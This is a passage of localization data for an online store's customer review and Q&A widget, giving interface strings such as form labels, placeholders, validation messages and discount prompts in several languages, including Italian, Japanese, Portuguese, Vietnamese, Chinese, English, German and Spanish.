altro","review_discount_expiry_date":"Data di scadenza: [expiry_date]","review_discount_content":"Ricevi subito il coupon sconto di [discount_amount]","qna_email_placeholder":"Inserisci la tua email","summary_review_submit_label":"Scrivi una recensione","review_name_placeholder":"Inserisci il tuo nome","review_name_label":"Nome","qna_thank_you_title":"Grazie!","review_search_box_placeholder":"Cerca recensioni","review_upload_max_photo_size":"Dimensione massima di caricamento foto: 10MB","review_see_more":"Vedi altro","review_content_placeholder":"Condividi il tuo pensiero sul prodotto","review_rating_empty":"Ti preghiamo di darci la tua valutazione","qna_helpful":"Ti è stato utile?","review_shop_now":"Acquista ora","review_helpful":"Ti è stato utile?","review_email_placeholder":"Inserisci la tua email","review_name_required":"Questo campo è obbligatorio","summary_review_plural_format":"[review_number] recensioni","review_empty_content":"Sii il primo a condividere i tuoi pensieri con altri clienti.","review_email_label":"Email","qna_sort_by_date":"Ordina per data","qna_email_required":"Questo campo è obbligatorio","review_content_label":"Feedback","review_content_required":"Questo campo è obbligatorio","review_filter_clear":"Chiarire","qna_name_placeholder":"Inserisci il tuo nome"}},{"language_code":"ja","content":{"review_submit_label":"レビューを送信する","review_content_placeholder":"製品に関するあなたの意見を共有する","qna_question_label":"質問","review_load_more":"もっと読み込む","qna_name_label":"名前","review_content_label":"フィードバック","qna_name_placeholder":"あなたの名前を入力してください","review_see_more":"もっと見る","summary_discount_amount":"[discount_amount]割引を受ける","summary_review_plural_format":"[review_number]件のレビュー","review_not_verified_purchase":"評価","review_name_placeholder":"あなたの名前を入力する","review_upload_max_attachments_two_video":"最大添付ファイル数: 5 ファイル、ビデオは 2 つのみ利用可能","qna_email_label":"メール","review_count":"レビュー ([reviews_count])","summary_section_title":"顧客レビュー","qna_thank_you_content":"あなたが私たちの成功者の1人であることに感謝いたします！","review_email_placeholder":"あなたのメールアドレスを入力する","qna_helpful":"これは役に立ちましたか？","qna_search_box_placeholder":"質問を検索","qna_question_required":"このフィールドは必須です","review_search_box_placeholder":"レビューを検索","qna_sort_by_date_newest":"新しいものから","custom_question_required":"このフィールドは必須です","qna_email_placeholder":"あなたのメールアドレスを入力してください","qna_sort_by_date":"日付順に並べ替え","review_empty":"まだ顧客レビューがありません。","review_discount_expiry_date":"有効期限：[expiry_date]","review_discount_content":"今すぐ[discount_amount]の割引クーポンを受け取ってください","review_empty_content":"ほかの顧客とあなたの意見を最初に共有してください。","review_empty_title":"まだ顧客レビューがありません","review_upload_label":"メディアを追加","review_email_invalid":"無効なメールフォーマット","review_section_title":"レビューを書く","qna_question_count":"質問 ([questions_count])","review_content_required":"このフィールドは必須です","review_sort_by_content":"内容順に並べ替え","review_upload_max_video_size":"最大動画アップロードサイズ：100MB","review_name_label":"名前","review_verified_purchase":"検証済みの購入","review_filter_by":"フィルター","review_thank_you_content":"あなたが私たちの成功者の1人であることに感謝いたします！","summary_review_submit_label":"レビューを書く","review_upload_max_photo_size":"最大写真アップロードサイズ：10MB","review_sort_by_rating":"評価順に並べ替え","qna_question_placeholder":"あなたの質問をここに書いてください","review_shop_now":"今すぐショッピング","review_cancel_label":"キャンセル","review_name_required":"このフィールドは必須です","summary_review_singular_format":"[review_number]のレビュー","review_rating_label":"評価","review_discount_suggestion":"写真やビデオをアップロードすることで、[discount_amount]の割引がすぐに適用されます！","review_helpful":"これは役に立ちましたか？","review_sort_by_date":"日付順に並べ替え","media_gallery_title":"すべてのメディア","review_upload_max_attachments_one_video":"最大添付ファイル数: 5 ファイル、ビデオは 1 つのみ利用可能","review_upload_max_attachments":"最大添付ファイル数：5個","qna_load_more":"もっと読み込む","review_sort_by_media":"メディアでソート","summary_qna_submit_label":"質問する","qna_section_title":"質問を投稿する","qna_see_more":"もっと見る","qna_cancel_label":"キャンセル","qna_empty_title":"まだ質問はありません","qna_email_invalid":"メール形式が無効です","qna_sort_by_date_oldest":"古いものから","qna_thank_you_title":"ありがとうございます！","qna_empty_content":"私たちにあなたの懸念を共有することを躊躇しないでください。","review_email_label":"Eメール","qna_submit_label":"質問を送信する","qna_email_required":"このフィールドは必須です","review_upload_incorrect_format":"ファイルは .jpg、.png、.gif、.mp4、または .mov でなければなりません","review_filter_clear":"クリア","review_email_required":"このフィールドは必須です","review_rating_empty":"あなたの評価を教えてください","qna_name_required":"このフィールドは必須です","review_thank_you_title":"ありがとうございます！"}},{"language_code":"pt-BR","content":{"review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_content_label":"Opinião","review_shop_now":"Compre agora","review_empty":"Não há avaliações de clientes ainda.","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","review_email_required":"Este campo é obrigatório","review_name_placeholder":"Digite seu nome","summary_review_submit_label":"Escrever uma avaliação","review_rating_empty":"Por favor, dê-nos sua classificação","qna_thank_you_title":"Obrigado!","review_section_title":"Escrever uma avaliação","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","qna_search_box_placeholder":"Pesquisar perguntas","qna_section_title":"Fazer uma pergunta","review_discount_expiry_date":"Data de validade: [expiry_date]","qna_name_label":"Nome","review_upload_max_attachments_one_video":"Máximo de anexos: 5 arquivos, apenas 1 vídeo está disponível","review_sort_by_date":"Ordenar por data","qna_email_invalid":"Formato de e-mail inválido","summary_qna_submit_label":"Fazer uma pergunta","review_helpful":"Isso foi útil?","review_verified_purchase":"Compra verificada","review_filter_by":"Filtro","review_rating_label":"Classificação","qna_empty_title":"Não há perguntas ainda","custom_question_required":"Este campo é obrigatório","review_upload_max_attachments":"Anexos máximos: 5 itens","review_upload_label":"Adicionar mídia","qna_helpful":"Isso foi útil?","review_email_placeholder":"Digite seu e-mail","summary_discount_amount":"Obter desconto de [discount_amount]","qna_email_label":"E-mail","review_sort_by_media":"Ordenar por mídia","review_filter_clear":"Clarear","qna_submit_label":"Enviar pergunta","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","review_not_verified_purchase":"Avaliação","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","qna_sort_by_date_oldest":"Mais antigas primeiro","review_load_more":"Carregar mais","qna_see_more":"Ver mais","summary_review_singular_format":"[review_number] avaliação","qna_name_placeholder":"Digite seu nome","qna_question_required":"Este campo é obrigatório","review_email_label":"E-mail","qna_load_more":"Carregar mais","summary_section_title":"Avaliações de clientes","media_gallery_title":"Todas as mídias","review_content_required":"Este campo é obrigatório","review_sort_by_content":"Ordenar por conteúdo","review_email_invalid":"Formato de e-mail inválido","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","review_cancel_label":"Cancelar","review_name_required":"Este campo é obrigatório","qna_email_required":"Este campo é obrigatório","qna_sort_by_date":"Ordenar por data","review_see_more":"Ver mais","review_search_box_placeholder":"Pesquisar avaliações","review_sort_by_rating":"Ordenar por classificação","review_submit_label":"Enviar avaliação","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","qna_email_placeholder":"Digite seu e-mail","qna_name_required":"Este campo é obrigatório","qna_question_placeholder":"Escreva sua pergunta aqui","review_empty_title":"Não há avaliações de clientes ainda","review_count":"Avaliações ([reviews_count])","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_name_label":"Nome","qna_sort_by_date_newest":"Mais recentes primeiro","review_upload_max_attachments_two_video":"Máximo de anexos: 5 arquivos, apenas 2 vídeos estão disponíveis","review_thank_you_title":"Obrigado!","summary_review_plural_format":"[review_number] avaliações","qna_cancel_label":"Cancelar","qna_question_label":"Pergunta","qna_question_count":"Perguntas ([questions_count])","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!"}},{"language_code":"pt-PT","content":{"qna_question_placeholder":"Escreva sua pergunta aqui","review_see_more":"Ver mais","review_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_email_required":"Este campo é obrigatório","review_email_invalid":"Formato de e-mail inválido","summary_review_submit_label":"Escrever uma avaliação","qna_section_title":"Fazer uma pergunta","review_sort_by_content":"Ordenar por conteúdo","review_thank_you_title":"Obrigado!","qna_see_more":"Ver mais","custom_question_required":"Este campo é obrigatório","qna_sort_by_date_oldest":"Mais antigas primeiro","review_email_placeholder":"Digite seu e-mail","qna_name_placeholder":"Digite seu nome","review_email_required":"Este campo é obrigatório","review_name_placeholder":"Digite seu nome","review_email_label":"E-mail","qna_question_label":"Pergunta","review_content_required":"Este campo é obrigatório","qna_question_required":"Este campo é obrigatório","review_name_label":"Nome","review_filter_clear":"Clarear","review_discount_content":"Pegue seu cupom de desconto [discount_amount] agora","review_verified_purchase":"Compra verificada","summary_section_title":"Avaliações de clientes","qna_thank_you_title":"Obrigado!","qna_email_placeholder":"Digite seu e-mail","review_cancel_label":"Cancelar","summary_discount_amount":"Obter desconto de [discount_amount]","summary_qna_submit_label":"Fazer uma pergunta","qna_submit_label":"Enviar pergunta","review_sort_by_media":"Ordenar por mídia","review_sort_by_date":"Ordenar por data","review_search_box_placeholder":"Pesquisar avaliações","review_sort_by_rating":"Ordenar por classificação","review_upload_max_attachments_one_video":"Máximo de anexos: 5 arquivos, apenas 1 vídeo está disponível","qna_search_box_placeholder":"Pesquisar perguntas","review_upload_max_attachments":"Anexos máximos: 5 itens","review_submit_label":"Enviar avaliação","qna_name_required":"Este campo é obrigatório","summary_review_plural_format":"[review_number] avaliações","review_content_placeholder":"Compartilhe sua opinião sobre o produto","review_upload_incorrect_format":"O arquivo deve ser .jpg, .png, .gif, .mp4 ou .mov","review_empty_content":"Seja o primeiro a compartilhar suas opiniões com outros clientes.","review_discount_expiry_date":"Data de validade: [expiry_date]","review_shop_now":"Compre agora","review_upload_max_video_size":"Tamanho máximo de upload de vídeo: 100MB","qna_empty_content":"Não hesite em compartilhar suas preocupações conosco.","review_helpful":"Isso foi útil?","review_upload_label":"Adicionar mídia","qna_cancel_label":"Cancelar","qna_name_label":"Nome","qna_empty_title":"Não há perguntas ainda","qna_helpful":"Isso foi útil?","review_upload_max_photo_size":"Tamanho máximo de upload de foto: 10MB","review_rating_empty":"Por favor, dê-nos sua classificação","review_load_more":"Carregar mais","review_section_title":"Escrever uma avaliação","review_not_verified_purchase":"Avaliação","review_empty_title":"Não há avaliações de clientes ainda","review_upload_max_attachments_two_video":"Máximo de anexos: 5 arquivos, apenas 2 vídeos estão disponíveis","review_rating_label":"Classificação","summary_review_singular_format":"[review_number] avaliação","qna_question_count":"Perguntas ([questions_count])","qna_thank_you_content":"Obrigado por ser uma de nossas histórias de sucesso!","qna_email_invalid":"Formato de e-mail inválido","qna_load_more":"Carregar mais","qna_sort_by_date_newest":"Mais recentes primeiro","review_discount_suggestion":"Carregue uma avaliação com fotos ou vídeos para obter desconto de [discount_amount] instantaneamente!","qna_email_label":"E-mail","review_name_required":"Este campo é obrigatório","media_gallery_title":"Todas as mídias","review_count":"Avaliações ([reviews_count])","review_content_label":"Opinião","qna_sort_by_date":"Ordenar por data","review_filter_by":"Filtro","review_empty":"Não há avaliações de clientes ainda."}},{"language_code":"vi","content":{"summary_review_plural_format":"[review_number] đánh giá","qna_sort_by_date":"Sắp xếp câu hỏi","review_verified_purchase":"Đã xác minh","review_helpful":"Hữu ích?","review_not_verified_purchase":"Đánh giá","review_upload_max_attachments_one_video":"Số lượng tập tin tối đa: 5 tập tin, chỉ hỗ trợ 1 video","review_filter_clear":"Bỏ lọc","qna_name_placeholder":"Vui lòng nhập tên","review_name_required":"Bắt buộc","qna_search_box_placeholder":"Tìm kiếm câu hỏi","review_sort_by_content":"Đánh giá dài nhất","qna_see_more":"Xem thêm","review_content_required":"Bắt buộc","qna_helpful":"Hữu ích?","review_name_label":"Tên của bạn","review_email_required":"Bắt buộc","qna_email_invalid":"Email không đúng định dạng","qna_question_required":"Bắt buộc","summary_qna_submit_label":"Đặt câu hỏi","review_shop_now":"Bắt đầu mua sắm","review_content_placeholder":"Hãy chia sẻ suy nghĩ của bạn","qna_name_label":"Tên của bạn","qna_submit_label":"Gửi đánh giá","review_discount_suggestion":"Đăng đánh giá với hình ảnh hoặc video để nhận ngay giảm giá [discount_amount]!","review_thank_you_title":"Cảm ơn bạn!","review_cancel_label":"Bỏ qua","review_empty":"Chưa có bất kỳ đánh giá nào.","qna_cancel_label":"Bỏ qua","review_section_title":"Viết đánh giá","qna_sort_by_date_newest":"Mới nhất trước","review_thank_you_content":"Cảm ơn vì đã trở thành một phần trong câu chuyện thành công của chúng tôi!","summary_review_singular_format":"[review_number] đánh giá","review_upload_max_photo_size":"Dung lượng hình ảnh tối đa: 10MB","qna_email_required":"Bắt buộc","review_see_more":"Xem thêm","review_empty_title":"Chưa có bất kỳ đánh giá nào","review_load_more":"Tải thêm","review_email_placeholder":"Vui lòng nhập email","qna_name_required":"Bắt buộc","qna_email_placeholder":"Vui lòng nhập email","review_sort_by_date":"Đánh giá mới nhất","summary_discount_amount":"Nhận giảm giá [discount_amount]","review_upload_label":"Thêm tập tin","review_rating_empty":"Vui lòng chấm điểm","review_submit_label":"Gửi đánh giá","review_sort_by_media":"Đánh giá có hình\/video","qna_empty_content":"Đừng ngần ngại chia sẻ mối quan tâm của bạn với chúng tôi.","review_search_box_placeholder":"Tìm kiếm đánh giá","review_count":"Đánh giá ([reviews_count])","qna_question_placeholder":"Vui lòng nhập câu hỏi của bạn","qna_empty_title":"Chưa có bất kỳ câu hỏi nào","review_filter_by":"Bộ lọc","qna_load_more":"Tải thêm","qna_email_label":"Địa chỉ email","review_name_placeholder":"Vui lòng nhập tên","review_email_invalid":"Email không đúng định dạng","qna_question_count":"Hỏi đáp ([questions_count])","qna_question_label":"Nội dung","review_discount_expiry_date":"Ngày hết hạn: [expiry_date]","review_upload_max_video_size":"Dung lượng video tối đa: 100MB","media_gallery_title":"Hình ảnh","qna_thank_you_content":"Cảm ơn vì đã trở thành một phần trong câu chuyện thành công của chúng tôi!","review_email_label":"Địa chỉ email","review_empty_content":"Hãy là người đầu tiên chia sẻ suy nghĩ của bạn với các khách hàng khác.","qna_section_title":"Đặt câu hỏi","review_discount_content":"Nhận ngay mã giảm giá [discount_amount] của bạn","review_rating_label":"Thang điểm","review_upload_max_attachments":"Số lượng tập tin tối đa: 5 tập tin","custom_question_required":"Bắt buộc","review_sort_by_rating":"Đánh giá cao nhất","review_content_label":"Nhận xét","summary_section_title":"Đánh giá khách hàng","review_upload_max_attachments_two_video":"Số lượng tập tin tối đa: 5 tập tin, chỉ hỗ trợ 2 video","qna_thank_you_title":"Cảm ơn bạn!","review_upload_incorrect_format":"Chỉ hỗ trợ file .jpg, .png, .gif, .mp4 hoặc .mov","qna_sort_by_date_oldest":"Cũ nhất trước","summary_review_submit_label":"Viết đánh giá"}},{"language_code":"zh-CN","content":{"review_rating_empty":"请给我们评分","qna_see_more":"查看更多","review_email_placeholder":"输入您的邮箱","review_name_required":"此字段为必填项","qna_question_required":"此字段为必填项","review_upload_max_photo_size":"最大照片上传大小：10MB","review_empty":"目前没有顾客评论。","qna_question_count":"问题（[questions_count]）","review_content_label":"反馈","summary_qna_submit_label":"提问","review_discount_suggestion":"通过上传照片或视频立即获得[discount_amount]折扣！","qna_thank_you_content":"谢谢您成为我们的成功故事之一！","review_email_label":"邮箱","review_sort_by_rating":"按评分排序","review_see_more":"查看更多","review_search_box_placeholder":"搜索评论","review_upload_max_attachments_two_video":"最大附件数量：5个文件，仅支持2个视频","review_discount_expiry_date":"过期日期：[expiry_date]","qna_question_label":"问题","review_email_invalid":"邮箱格式无效","qna_section_title":"写一个问题","summary_discount_amount":"获得[discount_amount]的折扣","media_gallery_title":"所有媒体","review_filter_clear":"清除","qna_name_placeholder":"输入您的姓名","summary_review_singular_format":"[review_number] 条评论","review_upload_max_attachments":"最大附件数量：5个","qna_sort_by_date":"按日期排序","review_thank_you_content":"谢谢您成为我们的成功故事之一！","summary_review_plural_format":"[review_number] 条评论","custom_question_required":"此字段为必填项","review_sort_by_date":"按日期排序","qna_email_invalid":"邮箱格式无效","review_helpful":"对您有帮助吗？","review_rating_label":"评分","qna_search_box_placeholder":"搜索问题","review_shop_now":"现在购买","review_name_label":"姓名","review_sort_by_media":"按媒体类型排序","review_upload_max_attachments_one_video":"最大附件数量：5个文件，仅支持1个视频","review_name_placeholder":"输入您的姓名","review_empty_title":"目前没有顾客评论","review_load_more":"加载更多","review_upload_max_video_size":"最大视频上传大小：100MB","qna_sort_by_date_oldest":"最老的在前面","qna_empty_content":"不要犹豫，与我们分享您的关注。","review_upload_incorrect_format":"文件必须是 .jpg、.png、.gif、.mp4 或 .mov","review_empty_content":"成为第一个与其他顾客分享想法的人。","review_discount_content":"现在领取折扣[discount_amount]优惠券","qna_name_label":"姓名","review_sort_by_content":"按内容排序","review_content_required":"此字段为必填项","summary_section_title":"顾客评论","qna_load_more":"加载更多","qna_question_placeholder":"在这里写下您的问题","review_email_required":"此字段为必填项","review_thank_you_title":"谢谢！","qna_helpful":"对您有帮助吗？","review_verified_purchase":"已验证购买","qna_email_placeholder":"输入您的邮箱","review_content_placeholder":"分享您对产品的想法","review_cancel_label":"取消","review_filter_by":"筛选","review_not_verified_purchase":"评分","qna_email_label":"邮箱","qna_submit_label":"提交问题","review_count":"评论（[reviews_count]）","review_section_title":"写一篇评论","review_upload_label":"添加媒体","qna_cancel_label":"取消","qna_email_required":"此字段为必填项","qna_thank_you_title":"谢谢！","review_submit_label":"提交评论","qna_sort_by_date_newest":"最新的在前面","summary_review_submit_label":"写评论","qna_name_required":"此字段为必填项","qna_empty_title":"目前没有问题"}},{"language_code":"zh-TW","content":{"qna_load_more":"加載更多","review_upload_label":"添加媒體","qna_question_placeholder":"在此處寫您的問題","qna_thank_you_content":"謝謝您成為我們的成功故事之一！","review_upload_max_photo_size":"最大上傳照片大小：10MB","review_email_placeholder":"輸入您的電子郵件","review_thank_you_title":"謝謝！","summary_qna_submit_label":"提問","qna_sort_by_date_oldest":"最舊的先","review_empty_content":"成為第一個與其他客戶分享您的想法的人。","summary_review_singular_format":"[review_number] 則評論","review_name_label":"名稱","qna_empty_title":"目前沒有問題","qna_email_label":"電子郵件","review_email_invalid":"電子郵件格式無效","media_gallery_title":"所有媒體","qna_sort_by_date":"按日期排序","review_upload_max_video_size":"最大上傳視頻大小：100MB","qna_name_required":"此字段是必填的","qna_cancel_label":"取消","review_rating_label":"評分","review_sort_by_content":"按內容排序","custom_question_required":"此字段是必填的","review_rating_empty":"請給我們您的評分","qna_see_more":"查看更多","review_content_label":"反饋","review_discount_suggestion":"使用照片或視頻上傳評論即可立即獲得[discount_amount]折扣！","review_cancel_label":"取消","review_helpful":"有用嗎？","qna_search_box_placeholder":"搜尋問題","review_content_required":"此字段是必填的","review_filter_by":"篩選","qna_question_required":"此字段是必填的","review_not_verified_purchase":"評分","review_upload_max_attachments_two_video":"最大附件數量：5個文件，僅支持2個視頻","summary_review_submit_label":"寫評論","qna_sort_by_date_newest":"最新的先","review_shop_now":"立即購買","review_search_box_placeholder":"搜尋評論","review_count":"評論（[reviews_count]）","review_load_more":"加載更多","review_email_required":"此字段是必填的","qna_email_invalid":"電子郵件格式無效","qna_email_required":"此字段是必填的","summary_review_plural_format":"[review_number] 則評論","qna_thank_you_title":"謝謝！","review_discount_expiry_date":"到期日期：[expiry_date]","qna_submit_label":"提交問題","qna_section_title":"寫問題","qna_question_count":"問題（[questions_count]）","review_verified_purchase":"已驗證購買","review_email_label":"電子郵件","review_name_required":"此字段是必填的","review_content_placeholder":"分享您對產品的看法","qna_empty_content":"別猶豫，與我們分享您的關注。","review_upload_max_attachments":"最大附件數量：5項","qna_email_placeholder":"輸入您的電子郵件","review_sort_by_rating":"按評級排序","summary_discount_amount":"獲得折扣 [discount_amount]","review_empty_title":"目前沒有客戶評論","review_name_placeholder":"輸入您的名稱","qna_name_label":"名稱","review_empty":"目前沒有客戶評論。","summary_section_title":"客戶評論","review_see_more":"查看更多","review_sort_by_date":"按日期排序","qna_name_placeholder":"輸入您的名稱","review_thank_you_content":"謝謝您成為我們的成功故事之一！","review_upload_max_attachments_one_video":"最大附件數量：5個文件，僅支持1個視頻","review_filter_clear":"清除","review_section_title":"寫評論","review_discount_content":"立即領取折扣[discount_amount]優惠券","qna_helpful":"有用嗎？","review_upload_incorrect_format":"文件必須是 .jpg、.png、.gif、.mp4 或 .mov","review_submit_label":"提交評論","review_sort_by_media":"按媒體排序","qna_question_label":"問題"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_attachments_one_video":"Maximum attachments: 5 files, only 1 video is available","review_upload_max_attachments_two_video":"Maximum attachments: 5 files, only 2 videos is available","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"de","content":{"custom_question_required":"Dieses Feld ist erforderlich","media_gallery_title":"Alle Medien","qna_cancel_label":"Abbrechen","qna_email_invalid":"Ungültiges E-Mail-Format","qna_email_label":"E-Mail","qna_email_placeholder":"Gib deine E-Mail-Adresse ein","qna_email_required":"Dieses Feld ist erforderlich","qna_empty_content":"Zögere nicht, uns deine Bedenken mitzuteilen.","qna_empty_title":"Es gibt noch keine Fragen","qna_helpful":"War das hilfreich?","qna_load_more":"Mehr laden","qna_name_label":"Name","qna_name_placeholder":"Gib deinen Namen ein","qna_name_required":"Dieses Feld ist erforderlich","qna_question_count":"Fragen ([questions_count])","qna_question_label":"Frage","qna_question_placeholder":"Schreibe hier deine Frage","qna_question_required":"Dieses Feld ist erforderlich","qna_search_box_placeholder":"Nach Fragen suchen","qna_section_title":"Schreibe eine Frage","qna_see_more":"Mehr anzeigen","qna_sort_by_date":"Sortieren nach Datum","qna_sort_by_date_newest":"Neueste zuerst","qna_sort_by_date_oldest":"Älteste zuerst","qna_submit_label":"Frage einreichen","qna_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","qna_thank_you_title":"Danke!","review_cancel_label":"Abbrechen","review_content_label":"Rückmeldung","review_content_placeholder":"Teile deine Gedanken über das Produkt","review_content_required":"Dieses Feld ist erforderlich","review_count":"Bewertungen ([reviews_count])","review_discount_content":"Nimm deinen Rabatt [discount_amount] Gutschein jetzt","review_discount_expiry_date":"Ablaufdatum: [expiry_date]","review_discount_suggestion":"Lade deine Bewertung mit Fotos oder Videos hoch, um sofort [discount_amount] Rabatt zu erhalten!","review_email_invalid":"Ungültiges E-Mail-Format","review_email_label":"E-Mail","review_email_placeholder":"Gib deine E-Mail-Adresse ein","review_email_required":"Dieses Feld ist erforderlich","review_empty":"Es gibt noch keine Kundenbewertungen.","review_empty_content":"Sei der erste, der deine Gedanken mit anderen Kunden teilt.","review_empty_title":"Es gibt noch keine Kundenbewertungen","review_filter_by":"Filter","review_filter_clear":"Löschen","review_helpful":"War das hilfreich?","review_load_more":"Mehr laden","review_name_label":"Name","review_name_placeholder":"Gib deinen Namen ein","review_name_required":"Dieses Feld ist erforderlich","review_not_verified_purchase":"Bewertung","review_rating_empty":"Bitte gib uns deine Bewertung","review_rating_label":"Bewertung","review_search_box_placeholder":"Nach Bewertungen suchen","review_section_title":"Schreibe eine Bewertung","review_see_more":"Mehr anzeigen","review_shop_now":"Kaufe jetzt","review_sort_by_content":"Sortieren nach Inhalt","review_sort_by_date":"Sortieren nach Datum","review_sort_by_media":"Nach Medien sortieren","review_sort_by_rating":"Sortieren nach Bewertung","review_submit_label":"Überprüfung einreichen","review_thank_you_content":"Danke, dass du eine unserer Erfolgsgeschichten bist!","review_thank_you_title":"Danke!","review_upload_incorrect_format":"Die Datei muss .jpg, .png, .gif, .mp4 oder .mov sein","review_upload_label":"Medien hinzufügen","review_upload_max_attachments":"Maximale Anhänge: 5 Gegenstände","review_upload_max_attachments_one_video":"Maximale Anhänge: 5 Dateien, nur 1 Video ist verfügbar","review_upload_max_attachments_two_video":"Maximale Anhänge: 5 Dateien, nur 2 Videos sind verfügbar","review_upload_max_photo_size":"Maximale Uploadgröße für Fotos: 10 MB","review_upload_max_video_size":"Maximale Uploadgröße für Videos: 100 MB","review_verified_purchase":"Verifizierter Kauf","summary_discount_amount":"Erhalte [discount_amount] Rabatt","summary_qna_submit_label":"Stelle eine Frage","summary_review_plural_format":"[review_number] Bewertungen","summary_review_singular_format":"[review_number] Bewertung","summary_review_submit_label":"Schreibe eine Bewertung","summary_section_title":"Kundenbewertungen"}},{"language_code":"es","content":{"custom_question_required":"Este campo es obligatorio","media_gallery_title":"Todos los medios","qna_cancel_label":"Cancelar","qna_email_invalid":"Formato de correo electrónico inválido","qna_email_label":"Correo electrónico","qna_email_placeholder":"Ingresa tu correo","qna_email_required":"Este campo es obligatorio","qna_empty_content":"No dudes en compartir tus preocupaciones con nosotros.","qna_empty_title":"Todavía no hay preguntas","qna_helpful":"¿Fue útil?","qna_load_more":"Cargar más","qna_name_label":"Nombre","qna_name_placeholder":"Ingresa tu nombre","qna_name_required":"Este campo es obligatorio","qna_question_count":"Preguntas ([questions_count])","qna_question_label":"Pregunta","qna_question_placeholder":"Escribe aquí tu pregunta","qna_question_required":"Este campo es obligatorio","qna_search_box_placeholder":"Buscar preguntas","qna_section_title":"Escribir una pregunta","qna_see_more":"Ver más","qna_sort_by_date":"Ordenar por fecha","qna_sort_by_date_newest":"Más reciente primero","qna_sort_by_date_oldest":"Más antiguo primero","qna_submit_label":"Enviar pregunta","qna_thank_you_content":"Gracias por ser uno de nuestros éxitos!","qna_thank_you_title":"Gracias!","review_cancel_label":"Cancelar","review_content_label":"Comentarios","review_content_placeholder":"Comparte tu pensamiento sobre el producto","review_content_required":"Este campo es obligatorio","review_count":"Comentarios ([reviews_count])","review_discount_content":"Toma tu cupón de descuento [discount_amount] ahora","review_discount_expiry_date":"Fecha de vencimiento: [expiry_date]","review_discount_suggestion":"Sube tu revisión con fotos o videos para obtener un descuento de [discount_amount] al instante!","review_email_invalid":"Formato de correo electrónico inválido","review_email_label":"Correo electrónico","review_email_placeholder":"Ingresa tu correo","review_email_required":"Este campo es obligatorio","review_empty":"Todavía no hay comentarios de los clientes.","review_empty_content":"Sé el primero en compartir tus pensamientos con otros clientes.","review_empty_title":"Todavía no hay comentarios de los clientes","review_filter_by":"Filtrar","review_filter_clear":"Despejar","review_helpful":"¿Fue útil?","review_load_more":"Cargar más","review_name_label":"Nombre","review_name_placeholder":"Ingresa tu nombre","review_name_required":"Este campo es obligatorio","review_not_verified_purchase":"Clasificación","review_rating_empty":"Por favor, danos tu calificación","review_rating_label":"Calificación","review_search_box_placeholder":"Buscar reseñas","review_section_title":"Escribir una revisión","review_see_more":"Ver más","review_shop_now":"Compra ahora","review_sort_by_content":"Ordenar por contenido","review_sort_by_date":"Ordenar por fecha","review_sort_by_media":"Ordenar por multimedia","review_sort_by_rating":"Ordenar por calificación","review_submit_label":"Enviar revisión","review_thank_you_content":"Gracias por ser uno de nuestros éxitos!","review_thank_you_title":"Gracias!","review_upload_incorrect_format":"El archivo debe ser .jpg, .png, .gif, .mp4 o .mov","review_upload_label":"Agregar medios","review_upload_max_attachments":"Adjuntos máximos: 5 artículos","review_upload_max_attachments_one_video":"Máximo de archivos adjuntos: 5 archivos, solo 1 video está disponible","review_upload_max_attachments_two_video":"Máximo de archivos adjuntos: 5 archivos, solo 2 videos están disponibles","review_upload_max_photo_size":"Tamaño máximo de carga de 